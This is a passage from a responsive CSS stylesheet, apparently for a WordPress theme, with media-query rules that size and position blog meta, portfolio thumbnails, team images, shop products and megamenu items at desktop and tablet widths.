#primary.with-left-sidebar .dt-sc-one-half .date, #primary.with-left-sidebar .dt-sc-one-half .comments, #primary.with-left-sidebar .dt-sc-one-half .entry_format, #primary.with-right-sidebar .dt-sc-one-half .date, #primary.with-right-sidebar .dt-sc-one-half .comments, #primary.with-right-sidebar .dt-sc-one-half .entry_format{padding:0px 16px 0px 18px;}

#primary.with-right-sidebar .dt-sc-one-third .entry-meta .date, #primary.with-right-sidebar .dt-sc-one-third .entry-meta .comments, #primary.with-right-sidebar .dt-sc-one-third .entry-meta .entry_format, #primary.with-left-sidebar .dt-sc-one-third .entry-meta .date, #primary.with-left-sidebar .dt-sc-one-third .entry-meta .comments, #primary.with-left-sidebar .dt-sc-one-third .entry-meta .entry_format{padding:0px 10px 0px 12px;}

#primary.page-with-both-sidebar .dt-sc-one-third .entry-meta .blog-author{display:inline-block; float:none; margin:0 auto 10px; max-height:55px; max-width:55px; text-align:center;}

#primary.page-with-both-sidebar .dt-sc-one-third .entry-meta .date, #primary.page-with-both-sidebar .dt-sc-one-third .entry-meta .comments, #primary.page-with-both-sidebar .dt-sc-one-third .entry-meta .entry_format{clear:both; float:left; margin:5px 0 10px; width:88%;}


#primary.page-with-both-sidebar .dt-sc-one-third .entry-meta .comments, #primary.page-with-both-sidebar .dt-sc-one-third .entry-meta .entry_format{left:0px;}

#primary.page-with-both-sidebar .dt-sc-one-third .entry-meta .date span{float:none;}

#main #primary.page-with-both-sidebar .dt-sc-one-third .entry_format.ribbon-left .meta-arrow{border:20px solid #FFF; border-right:14px solid rgba(0,0,0,0); border-left:0 solid; right:-19px; left:auto;}

#primary.page-with-both-sidebar .dt-sc-one-fourth .entry-meta .entry_format{left:0px;}


#primary .column.dt-sc-one-fifth .entry-meta .blog-author{margin:0px auto 10px; float:none; display:block; text-align:center; max-width:55px; max-height:55px;}

#primary .column.dt-sc-one-fifth .entry-meta .date span{font-size:20px;}




#primary.page-with-both-sidebar .ribbon-left .meta-arrow{border:20px solid #FFF; border-right:14px solid rgba(0,0,0,0); border-left:0 solid; right:-19px; left:auto;}

#primary.page-with-both-sidebar .entry-meta .entry_format.ribbon-left .meta-arrow{border:none;}

#primary.page-with-both-sidebar .blog-entry .ribbon-left:before{border-left:0 solid; border-right:14px solid rgba(0,0,0,0); right:-15px; left:auto;}

#primary.page-with-both-sidebar .entry-meta .date{z-index:3;}

#primary.page-with-both-sidebar .entry-meta .comments{z-index:2; left:5px;}

#primary.page-with-both-sidebar .entry-meta .entry_format{z-index:1; left:10px;}

#primary.page-with-both-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments{left:5px;}

#primary.page-with-both-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format{left:10px;}


#primary.with-right-sidebar .column.dt-sc-one-fourth .entry-meta .blog-author, #primary.with-left-sidebar .column.dt-sc-one-fourth .entry-meta .blog-author{float:none; max-width:55px; max-height:55px; margin:0px auto 10px; display:inline-block;}

#primary.with-right-sidebar .column.dt-sc-one-fourth .date, #primary.with-right-sidebar .column.dt-sc-one-fourth .comments, #primary.with-right-sidebar .column.dt-sc-one-fourth .entry_format, #primary.with-left-sidebar .column.dt-sc-one-fourth .date, #primary.with-left-sidebar .column.dt-sc-one-fourth .comments, #primary.with-left-sidebar .column.dt-sc-one-fourth .entry_format{float:none; clear:both; width:90%; margin:0px 0px 10px;}

#primary.with-right-sidebar .column.dt-sc-one-fourth .date span, #primary.with-left-sidebar .column.dt-sc-one-fourth .date span{float:none;}

#primary.with-right-sidebar .column.dt-sc-one-fourth .entry_format, #primary.with-left-sidebar .column.dt-sc-one-fourth .entry_format{left:-8px;}

#primary.with-right-sidebar .column.dt-sc-one-fourth .ribbon-left.entry_format .meta-arrow, #primary.with-left-sidebar .column.dt-sc-one-fourth .ribbon-left.entry_format .meta-arrow{border:20px solid #FFF; border-right:14px solid rgba(0,0,0,0); border-left:0 solid; right:-16px; left:auto;}

#primary.page-with-both-sidebar .column.dt-sc-one-fourth .date span{font-size:20px;}

#primary.page-with-both-sidebar .column.dt-sc-one-fourth .blog-entry .ribbon-left:before{right:-13px;}

#primary.page-with-both-sidebar .column.dt-sc-one-fourth .entry-meta .comments{left:0px;}

#primary.with-right-sidebar .column.dt-sc-one-fifth .entry-meta .blog-author, #primary.with-left-sidebar .column.dt-sc-one-fifth .entry-meta .blog-author{margin:0px auto 10px; display:block; float:none;}

#primary.page-with-both-sidebar  .column.dt-sc-one-column.with-sidebar.blog-fullwidth .blog-entry-inner{padding:0px;}

#primary.page-with-both-sidebar  .column.dt-sc-one-column.with-sidebar.blog-fullwidth .blog-author{float:left; margin:-3px 15px 0px 0px;}

#primary.content-full-width .tpl-blog-holder .dt-sc-one-half{width:48.8%;}

#primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth{width:100%;}

#primary.page-with-sidebar .dt-sc-one-half .date:before, #primary.page-with-sidebar .dt-sc-one-half .comments:before, #primary.page-with-sidebar .dt-sc-one-half .entry_format:before{background:none;}

#primary.content-full-width .tpl-blog-holder .dt-sc-one-half .entry-meta .blog-author{max-width:40px; max-height:40px;}

#primary.content-full-width .dt-sc-portfolio-container .portfolio.dt-sc-one-third{width:31.5%;}

.content-full-width .portfolio.dt-sc-one-third .portfolio-thumb{max-height:242px;}

#primary.page-with-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb{max-height:138px;}

#main #primary.page-with-sidebar.with-left-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb, #main #primary.page-with-sidebar.with-right-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb{max-height:132px;}

#primary.page-with-sidebar.with-right-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb, #primary.page-with-sidebar.with-left-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb{max-height:190px;}

#primary.content-full-width .portfolio.dt-sc-one-fourth .portfolio-thumb{max-height:179px;}

#primary.content-full-width .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth{width:23%;}

#primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-third{width:30%;}

#primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-third:hover .image-overlay a.zoom{right:25%;}

#primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-third:hover .image-overlay a.link{left:25%;}

#primary.page-with-sidebar.page-with-both-sidebar .portfolio.dt-sc-one-fourth:hover .image-overlay a.zoom{right:35%;}

#primary.page-with-sidebar.page-with-both-sidebar .portfolio.dt-sc-one-fourth:hover .image-overlay a.link{left:35%;}

#primary.with-left-sidebar .portfolio.dt-sc-one-third, #primary.with-right-sidebar .portfolio.dt-sc-one-third{width:30%;}

#primary.with-left-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth, #primary.with-right-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth{width:22.5%;}

#primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .portfolio-thumb{max-height:190px;}

.page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay{transition:opacity 0.2s ease 0s; -moz-transition:opacity 0.2s ease 0s; -webkit-transition:opacity 0.2s ease 0s;}

#primary.with-right-sidebar .portfolio.dt-sc-one-third .portfolio-thumb, #primary.with-left-sidebar .portfolio.dt-sc-one-third .portfolio-thumb{max-height:177px;}

#primary.page-with-sidebar.page-with-both-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb{max-height:397px;}

#primary.content-full-width .portfolio.dt-sc-one-third .portfolio-thumb{max-height:245px;}

#primary.page-with-both-sidebar .portfolio.dt-sc-one-third .portfolio-thumb{max-height:119px;}

#primary.with-right-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb .image-overlay a.link, #primary.with-right-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb .image-overlay a.zoom, #primary.with-left-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb .image-overlay a.link, #primary.with-left-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb .image-overlay a.zoom, #primary.page-with-both-sidebar .portfolio.dt-sc-one-third .portfolio-thumb .image-overlay a.link, #primary.page-with-both-sidebar .portfolio.dt-sc-one-third .portfolio-thumb .image-overlay a.zoom{width:16px; height:26px; line-height:26px; margin:-12px 0px 0px; font-size:12px;}
 
#primary.with-right-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb .image-overlay a.link:before, #primary.with-right-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb .image-overlay a.zoom:before, #primary.with-left-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb .image-overlay a.link:before, #primary.with-left-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb .image-overlay a.zoom:before, #primary.page-with-both-sidebar .portfolio.dt-sc-one-third .portfolio-thumb .image-overlay a.link:before, #primary.page-with-both-sidebar .portfolio.dt-sc-one-third .portfolio-thumb .image-overlay a.zoom:before{position:absolute; border-top:13px solid transparent; border-bottom:13px solid transparent; border-right:8px solid #FFFFFF; left:-8px;}

#primary.with-right-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb .image-overlay a.link:after, #primary.with-right-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb .image-overlay a.zoom:after, #primary.with-left-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb .image-overlay a.link:after, #primary.with-left-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb .image-overlay a.zoom:after, #primary.page-with-both-sidebar .portfolio.dt-sc-one-third .portfolio-thumb .image-overlay a.link:after, #primary.page-with-both-sidebar .portfolio.dt-sc-one-third .portfolio-thumb .image-overlay a.zoom:after{position:absolute; border-top:13px solid transparent; border-bottom:13px solid transparent; border-left:8px solid #FFFFFF; right:-8px;}

#primary .dt-sc-team .image{max-width:212px; max-height:185px;}

#primary.page-with-both-sidebar ul.products li.dt-sc-one-fourth{width:49%;}

#primary.page-with-both-sidebar ul.products li.dt-sc-one-fourth:nth-child(odd){margin-left:0px;}

#primary.page-with-both-sidebar .dt-sc-one-fourth .product-details h5 a, #primary.page-with-both-sidebar .dt-sc-one-fourth .product-details .price{font-size:14px; display:inline-block;}

#primary.page-with-both-sidebar .product-details h5 a{float:left;}

#primary.page-with-both-sidebar .dt-sc-one-fourth .product-thumb .product-button a{padding:13px 18px; font-size:14px;}

.portfolio .image-overlay{transition:none; -moz-transition:none; -webkit-transition:none;}

.portfolio.isotope-item .image-overlay{transition:opacity 0.2s ease 0s; -moz-transition:opacity 0.2s ease 0s; -webkit-transition:opacity 0.2s ease 0s;}

.breadcrumb-section h1{font-size:26px;}

.breadcrumb-section .breadcrumb{margin:5px 0px 0px;}

.dt-sc-testimonial-carousel-wrapper .dt-sc-testimonial .author-meta{width:78%;}

.time-rail{width:218px;}

.time-rail:before{width:68px;}

.time-rail:after{width:150px;}

.audio-list h5{width:355px;}

.events-list .event-thumb{margin:0px 20px 20px 0px;}

.dt-sc-tb-header-img img{max-width:80px;}

.dt-sc-pr-tb-col .dt-sc-tb-header .dt-sc-price{font-size:35px;}

.dt-sc-donutchart-large{width:230px;}
		
.dt-sc-donutchart-large .dt-sc-donutchart, .dt-sc-donutchart-large canvas, .dt-sc-donutchart-large .donutchart-text{width:230px !important; height:230px !important; line-height:230px !important;}
		
.dt-sc-donutchart-large .donutchart-text{font-size:44px !important;}
		
.dt-sc-donutchart-large{margin:0px 20px;}

.dt-sc-class-hours .dt-sc-social-icons li, .dt-sc-class-hours .dt-sc-social-icons li:last-child{margin:0px 8px 10px 0px;}

.dt-sc-one-half .dt-sc-one-half .dt-sc-button-outlined.xlarge{min-width:220px;}

#main .dt-sc-one-fourth .dt-sc-social-icons li{margin-bottom:10px;}

.tpl-blog-holder .dt-sc-one-half{width:48.5%;}

#primary.page-with-sidebar .dt-sc-one-half .entry-meta .blog-author{float:left; margin:0px 5px 10px 0px;}

#primary.page-with-sidebar .dt-sc-one-half .date, #primary.page-with-sidebar .dt-sc-one-half .comments, #primary.page-with-sidebar .dt-sc-one-half .entry_format{margin:5px 0px 10px 0px; float:left; clear:none;}

.page-with-both-sidebar .tpl-blog-holder .dt-sc-one-half{width:100%;}

#primary.page-with-both-sidebar .entry-meta{width:100%; text-align:center; position:static; float:none; display:inline-block; margin-bottom:0px;}

#primary.page-with-both-sidebar .date, #primary.page-with-both-sidebar .comments, #primary.page-with-both-sidebar .entry_format{margin:5px 0px 10px 0px; float:left; clear:none;}

#primary.page-with-both-sidebar .date:before, #primary.page-with-both-sidebar .comments:before, #primary.page-with-both-sidebar .entry_format:before{background:none;}

#primary.page-with-both-sidebar .date, #primary.page-with-both-sidebar .comments, #primary.page-with-both-sidebar .entry_format{padding:0px 14px 0px 18px;}

#primary.page-with-both-sidebar .entry-meta .date:after, #primary.page-with-both-sidebar .entry-meta .comments:after, #primary.page-with-both-sidebar .entry-meta .entry_format:after{border:none; display:none;}


.secondary-sidebar #calendar_wrap table td, .secondary-sidebar #calendar_wrap table th{padding:5px;}

.portfolio-single .dt-sc-two-third{margin-right:0; width:100%; margin-bottom:20px;}

.portfolio-single .dt-sc-one-third.last{width:100%;}

#primary .dt-sc-one-fifth.column .dt-sc-team .image{max-width:160px; max-height:140px;}

#primary .dt-sc-one-sixth.column .dt-sc-team .image{max-width:115px; max-height:100px;}

.dt-sc-one-sixth.column .dt-sc-team .dt-sc-social-icons li a{width:15px; height:20px;}

.dt-sc-one-sixth.column .dt-sc-team .dt-sc-social-icons li a:before{left:-5px; border-top:10px solid transparent; border-bottom:10px solid transparent; border-right:5px solid #FFF;}

.dt-sc-one-sixth.column .dt-sc-team .dt-sc-social-icons li a:after{right:-5px; border-top:10px solid transparent; border-bottom:10px solid transparent; border-left:5px solid #FFF;}

.dt-sc-one-sixth.column .dt-sc-team .dt-sc-social-icons li{margin:0px 8px 0px 8px;}

.dt-sc-one-sixth.column .dt-sc-team .dt-sc-social-icons{margin:-10px 0px 0px;}

#primary .dt-sc-team .image{max-width:190px; max-height:159px;}

#primary.content-full-width .dt-sc-team .image{max-height:166px;}

.dt-sc-one-fifth .dt-sc-testimonial blockquote, .dt-sc-one-sixth .dt-sc-testimonial blockquote{padding:15px 25px 15px 25px;}

.dt-sc-one-fifth .dt-sc-testimonial blockquote q:before, .dt-sc-one-sixth .dt-sc-testimonial blockquote q:before{top:12px; left:-25px;}

.dt-sc-one-fifth .dt-sc-testimonial blockquote q:after, .dt-sc-one-sixth .dt-sc-testimonial blockquote q:after{bottom:-15px; right:-15px;}

.dt-sc-one-fifth .dt-sc-testimonial blockquote q:before, .dt-sc-one-fifth .dt-sc-testimonial blockquote q:after, .dt-sc-one-sixth .dt-sc-testimonial blockquote q:before, .dt-sc-one-sixth .dt-sc-testimonial blockquote q:after{font-size:48px;}

/**shop styles**/

#primary.page-with-both-sidebar .product-wrapper.column.dt-sc-one-fourth{width:48%;}

#primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .product-thumb .blinking, #primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .product-thumb .blinking:before, #primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .product-thumb .blinking:after{font-size:14px;}

#primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .product-thumb .blinking{font-size:20px;}

#primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .product-details .yith-wcwl-add-to-wishlist, #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-fourth .product-rating-wrapper, #primary.with-right-sidebar .product-wrapper.column.dt-sc-one-fourth .product-rating-wrapper{float:none;}

#primary.content-full-width ul.products li .dt-sc-one-fourth .product-details .yith-wcwl-add-to-wishlist a{padding-left:16px;}

#primary.content-full-width ul.products li .dt-sc-one-fourth .add_to_wishlist{padding:8px 8px 8px; font-size:10px;}

#primary.content-full-width ul.products li .dt-sc-one-fourth .add_to_wishlist:after{font-size:10px; top:9px; left:5px;}

#primary.page-with-both-sidebar .product-wrapper.column.dt-sc-one-half .yith-wcwl-add-to-wishlist a{font-size:11px; padding:8px 5px; padding-left:20px;}

#primary.page-with-both-sidebar .product-wrapper.column.dt-sc-one-half .add_to_wishlist:after{font-size:10px; left:8px; top:9px;}

#main #primary .product-wrapper.column.dt-sc-one-fourth .product-details .price del .amount, #main #primary .product-wrapper.column.dt-sc-one-third .product-details .price del .amount{font-size:10px;}

#main #primary .product-wrapper.column.dt-sc-one-fourth .product-details .price .amount, #main #primary .product-wrapper.column.dt-sc-one-third .product-details .price .amount{font-size:12px;}

#primary.page-with-both-sidebar .product-wrapper.column.dt-sc-one-half .price del .amount, #primary.page-with-both-sidebar .product-wrapper.column.dt-sc-one-half .price del{font-size:12px;}

#primary.page-with-both-sidebar .product-wrapper.column.dt-sc-one-half .price, #primary.page-with-both-sidebar .product-wrapper.column.dt-sc-one-half .price ins, #primary.page-with-both-sidebar .product-wrapper.column.dt-sc-one-half .price .amount{font-size:14px;}

#primary.with-right-sidebar .product-wrapper.column.dt-sc-one-third .product-details .yith-wcwl-add-to-wishlist a, #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-third .product-details .yith-wcwl-add-to-wishlist a{padding:8px 8px 8px; padding-left:15px; font-size:11px;}

#primary.with-right-sidebar .product-wrapper.column.dt-sc-one-third .add_to_wishlist:after, #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-third .add_to_wishlist:after{font-size:8px; top:7px; left:5px;}

#primary.page-with-both-sidebar .product-wrapper.column.dt-sc-one-third{width:100%;}

#primary.page-with-both-sidebar .product-wrapper.column.dt-sc-one-third .product-details .yith-wcwl-add-to-wishlist a{padding:12px 12px 12px; font-size:13px; padding-left:30px;}

#primary.page-with-both-sidebar .product-wrapper.column.dt-sc-one-third .add_to_wishlist:after{font-size:12px; top:12px; left:10px;}


#primary.with-left-sidebar .product-wrapper.column.dt-sc-one-fourth .product-details, #primary.with-right-sidebar .product-wrapper.column.dt-sc-one-fourth .product-details{text-align:center;}

#primary.with-left-sidebar .product-wrapper.column.dt-sc-one-fourth .product-details .float-left, #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-fourth .product-details .float-right, #primary.with-right-sidebar .product-wrapper.column.dt-sc-one-fourth .product-details .float-left, #primary.with-right-sidebar .product-wrapper.column.dt-sc-one-fourth .product-details .float-right{width:100%;}

.woocommerce #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-fourth .star-rating, .woocommerce #primary.with-right-sidebar .product-wrapper.column.dt-sc-one-fourth .star-rating{display:inline-block;}

#primary.with-right-sidebar .product-wrapper.column.dt-sc-one-fourth .product-details .price, #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-fourth .product-details .price, #primary.with-right-sidebar .product-wrapper.column.dt-sc-one-fourth .product-details .yith-wcwl-add-to-wishlist, #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-fourth .product-details .yith-wcwl-add-to-wishlist{float:none;}

#primary.with-right-sidebar .product-wrapper.column.dt-sc-one-fourth .product-thumb .blinking, #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-fourth .product-thumb .blinking{font-size:14px;}

#primary.with-right-sidebar .product-wrapper.column.dt-sc-one-fourth .product-thumb .blinking .product-thumb .blinking:before, #primary.with-right-sidebar .product-wrapper.column.dt-sc-one-fourth .product-thumb .blinking .product-thumb .blinking:after, #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-fourth .product-thumb .blinking .product-thumb .blinking:before, #primary.with-left-sidebar .product-wrapper.column.dt-sc-one-fourth .product-thumb .blinking .product-thumb .blinking:after{font-size:10px;}

.woocommerce #primary.page-with-both-sidebar div.product form.cart .button, .woocommerce-page #primary.page-with-both-sidebar div.product form.cart .button, .woocommerce #primary.page-with-both-sidebar #content div.product form.cart .button, .woocommerce-page #primary.page-with-both-sidebar #content div.product form.cart .button{margin-top:20px;}

.cart-collaterals .product-wrapper.column.dt-sc-one-half .product-details .yith-wcwl-add-to-wishlist a{font-size:10px; padding:8px 8px 8px; padding-left:18px;}

.cart-collaterals .product-wrapper.column.dt-sc-one-half .product-details .yith-wcwl-add-to-wishlist .add_to_wishlist:after{font-size:9px; top:9px; left:5px;}

#primary.with-right-sidebar .woocommerce .products .dt-sc-one-fourth .star-rating, #primary.with-right-sidebar .woocommerce-page .products .dt-sc-one-fourth .star-rating, #primary.with-left-sidebar .woocommerce .products .dt-sc-one-fourth .star-rating, #primary.with-left-sidebar .woocommerce-page .products .dt-sc-one-fourth .star-rating{display:inline-block;}

.tribe-events-grid .tribe-grid-content-wrap .column{width:14%;}

.tribe-grid-content-wrap .tribe-grid-body div[id*=tribe-events-event-], .tribe-events-grid .type-tribe_events h3.entry-title, .tribe-grid-body div[id*=tribe-events-event-]{padding:4px 5px;}

.widget.flickrbox .flickr-widget .flickr_badge_image{max-width:60px;}

.secondary-sidebar .widget.flickrbox .flickr-widget .flickr_badge_image{max-width:59px;}

/**Event Widget**/

#menu-container #main-menu .megamenu-child-container > ul.sub-menu > li .tribe-mini-calendar td, #menu-container #main-menu .megamenu-child-container > ul.sub-menu > li .tribe-mini-calendar th{font-size:11px;}

}

/*----*****---- << Tablet (Portrait) >> ----*****----*/	
/* Note: Design for a width of 768px, Gutter: 30px, Unit: 32px */

@media only screen and (min-width:768px) and (max-width:959px){
	
.container{width:710px;}

.boxed .wrapper, .boxed #menu-container{width:750px;}

h1{line-height:32px;}

h2{line-height:30px;}

h3{line-height:24px;}

.wrapper .dt-sc-button.small{font-size:12px; padding:10px 14px;}

.wrapper .dt-sc-button.medium{font-size:13px; padding:14px 14px;}

.wrapper .dt-sc-button.large{font-size:17px; padding:16px 14px;}

.wrapper .dt-sc-button.xlarge {font-size:18px; padding:20px 14px;}

.dt-sc-one-half .dt-sc-one-half .dt-sc-button-outlined.xlarge{min-width:inherit;}

.megamenu-4-columns-group .megamenu-child-container{width:680px;}

.megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-with-widget-area.fill-two-columns{width:300px;}

.megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-with-widget-area{width:180px;}

.megamenu-child-container .widget.dt_widget_recent_entries .recent-posts-widget ul li{width:44.5%;}

.menu-item-widget-area-container .widget.widget_recent_entries{width:130px; margin-left:0px;}

.megamenu-child-container > ul.sub-menu > li{width:200px; padding:15px 10px;}

.menu-item-widget-area-container .widget .entry-details p, .menu-item-widget-area-container .widget .entry-details p a{font-size:12px;}

#main-menu .megamenu-child-container .widget ul.product_list_widget li a img{margin-right:10px; max-width:60px;}

#main-menu .megamenu-child-container .widget ul.product_list_widget li span.amount{margin:5px 0px 0px; font-weight:500;}

.megamenu-child-container > ul.sub-menu > li{width:160px;}

#menu-container #main-menu .megamenu-child-container > ul.sub-menu > li.fill-three-columns{width:490px;}

#menu-container #main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth{width:325px;}

.megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth{width:490px; padding-right:10px;}

.megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth{width:650px;}

.megamenu-2-columns-group .menu-item-fullwidth .widget{width:100%; margin:0px 0px 20px;}




#main-menu > ul.menu > li > a{padding:0px 5px; font-size:10px;}

#main-menu ul li.menu-item-simple-parent:last-child ul{right:0px; left:inherit;}

#main-menu ul li.menu-item-simple-parent:last-child ul li ul{right:220px; left:inherit;}

#main-menu ul li.menu-item-simple-parent ul{width:200px;}

#main-menu ul li.menu-item-simple-parent ul li ul{left:200px;}

#main-menu ul li.menu-item-simple-parent:nth-child(n+8) ul li ul{left:auto; right:200px;}

.megamenu-4-columns-group .menu-item-fullwidth .widget{width:300px;}

#main-menu ul li.menu-item-simple-parent:nth-child(7) ul li ul{left:inherit; right:200px;}

.megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget{width:210px;}

.megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget{width:100%; margin:0px 0px 20px;}

#main-menu ul li.menu-item-simple-parent ul li a, #main-menu ul li ul li a{font-size:12px;}

#main-menu .megamenu-child-container .widget.widget_rss h3 a{font-size:22px;}

.megamenu-child-container > ul.sub-menu > li > .nolink-menu, .megamenu-child-container h3.widgettitle{font-size:14px; padding-bottom:20px; margin-bottom:15px;}

header ul.dt-sc-social-icons li a, header ul.dt-sc-social-icons li a span, header ul.dt-sc-social-icons li a.gtalk:before, header ul.dt-sc-social-icons li a.gtalk:hover span:before,  header ul.dt-sc-social-icons li a.myspace:before, header ul.dt-sc-social-icons li a.myspace:hover span:before, header ul.dt-sc-social-icons li a.picasa:before, header ul.dt-sc-social-icons li a.picasa:hover span:before, header ul.dt-sc-social-icons li a.stumbleupon:before, header ul.dt-sc-social-icons li a.stumbleupon:hover span:before, header ul.dt-sc-social-icons li a.viadeo:before, header ul.dt-sc-social-icons li a.viadeo:hover span:before, header ul.dt-sc-social-icons li a.technorati:before, header ul.dt-sc-social-icons li a.technorati:hover span:before{width:40px; padding:0px;}

#main-menu .megamenu-child-container #calendar_wrap table td, #main-menu .megamenu-child-container #calendar_wrap table th{font-size:9px;}

.megamenu-child-container ul.sub-menu > li > ul li a:before{top:5px;}

.megamenu-3-columns-group .megamenu-child-container{width:510px;}

header ul.dt-sc-social-icons li a{font-size:inherit;}

.breadcrumb-section h1{font-size:18px;}

.breadcrumb-section .breadcrumb{margin:0px 0px 0px; font-size:12px;}

.fullwidth-section ul.products li{width:340px; margin:0px 0px 30px 0px;}

.fullwidth-section ul.products li:nth-child(odd){margin-left:0px;}

.widget.widget_text .textwidget .dt-sc-contact-info span{font-size:14px; margin-top:4px;}

.widget.widget_text .textwidget .dt-sc-contact-info.address span{padding-bottom:45px;}

.mailchimp-form input[type=email]{width:165px; border-right:1px solid #dddddd; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}

.widget .mailchimp-form input[type="submit"]{border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; clear:both; float:left;}

.class_hours p, .class_hours ul.dt-sc-social-icons{text-align:center; width:100%;}

.column.dt-sc-one-fourth .dt-sc-class-hours-info li{font-size:12px;}

#primary{width:510px;}
		
#primary.page-with-both-sidebar{width:310px;}
		
#secondary, #secondary-right, #secondary-left{width:180px;}


.front-portfolio{height:162px;}

.portfolio-content{width:194px; height:168px;}

.portfolio-content1{margin:-86px 0 0 114px;}

.portfolio-content2{margin:-85px 0px 0px 94px;}

.portfolio-content3{margin:-4px 0px 0px 115px;}

.portfolio-content4{margin:-86px 0px 0px -51px;}

.portfolio-content5{margin:-3px 0px 0px -50px;}

.portfolio-content6{margin:-86px 0px 0px 259px;}

.front-portfolio .image-overlay h5{font-size:inherit; top:30%;}

.front-portfolio .image-overlay .link{top:60%;}

.front-portfolio .image-overlay .zoom{top:60%;}

.front-portfolio:hover .link{left:28%;}

.front-portfolio:hover .zoom{right:28%;}

.front-portfolio .image-overlay a.link, .front-portfolio .image-overlay a.zoom{font-size:12px; height:32px; line-height:32px; width:20px; margin:-16px 0px 0px 0px;}

.front-portfolio .image-overlay a.link:before, .front-portfolio .image-overlay a.zoom:before{left:-10px; border-top:16px solid transparent; border-bottom:16px solid transparent; border-right:10px solid #FFF;}

.front-portfolio .image-overlay a.link:after, .front-portfolio .image-overlay a.zoom:after{right:-10px; border-top:16px solid transparent; border-bottom:16px solid transparent; border-left:10px solid #FFF;}






.secondary-sidebar .widget_categories ul li a{font-size:inherit; line-height:24px; margin-bottom:10px; padding-bottom:10px;}

.add-slider-wrapper iframe{width:285px; height:212px;}

.content-full-width .portfolio.dt-sc-one-third .portfolio-thumb{max-height:300px;}

#primary.with-right-sidebar .portfolio.dt-sc-one-third .portfolio-thumb, #primary.with-left-sidebar .portfolio.dt-sc-one-third .portfolio-thumb{max-height:212px;}

#primary.content-full-width .portfolio.dt-sc-one-third .portfolio-thumb{max-height:298px;}

#primary.content-full-width .portfolio.dt-sc-one-fourth .portfolio-thumb{max-height:298px;}

#primary.page-with-both-sidebar ul.products li.dt-sc-one-fourth, #primary.page-with-both-sidebar ul.products li.dt-sc-one-third, #primary.page-with-both-sidebar ul.products li.dt-sc-one-half{width:100%;}

#primary.page-with-both-sidebar ul.products li.dt-sc-one-fourth.column, #primary.page-with-both-sidebar ul.products li.dt-sc-one-third.column, #primary.page-with-both-sidebar ul.products li.dt-sc-one-half{margin:0px 0px 30px 0px;}

#primary.page-with-both-sidebar .product-details h5 a, #primary.page-with-both-sidebar .product-details .price{font-size:14px;}

#primary.page-with-both-sidebar .product-thumb .product-button a{padding:13px 18px; font-size:14px;}

.product-details h5, .product-details .price{float:none; text-align:center; display:block;}

#primary.with-left-sidebar .dt-sc-one-half .product-details h5, #primary.with-left-sidebar .dt-sc-one-half .product-details .price{float:left;}

#primary.with-left-sidebar .dt-sc-one-half .product-details .price, #primary.with-right-sidebar .dt-sc-one-half .product-details .price{float:right;}

.front-portfolio-container{text-align:center;}


.woocommerce div.product div.images, .woocommerce-page div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page #content div.product div.images{margin:0px 0px 20px;}

.summary{width:100%;}

.blog-entry-inner{padding:0px 0px 0px 90px;}

#primary .column.dt-sc-one-third .blog-entry-inner{padding:0px;}

#primary .dt-sc-one-third .entry-meta .date, #primary .dt-sc-one-third .entry-meta .comments, #primary .dt-sc-one-third .entry-meta .entry_format{padding:0px 10px 0px 12px;}

.date, .comments, .entry_format{margin-bottom:5px;}

.entry-meta	.blog-author{margin-bottom:5px; max-width:40px; max-height:40px;}

